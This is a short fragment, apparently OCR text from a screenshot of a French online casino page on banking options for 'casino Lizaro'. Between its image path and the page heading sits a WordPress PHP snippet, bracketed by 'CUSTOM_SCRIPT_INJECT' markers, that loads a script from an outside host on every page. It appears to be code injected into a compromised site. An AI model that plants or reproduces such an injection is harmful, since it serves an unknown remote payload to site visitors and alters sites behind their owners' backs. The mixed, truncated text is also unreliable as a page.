
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Options bancaires du
casino Lizaro : Solutions de
transaction intégrales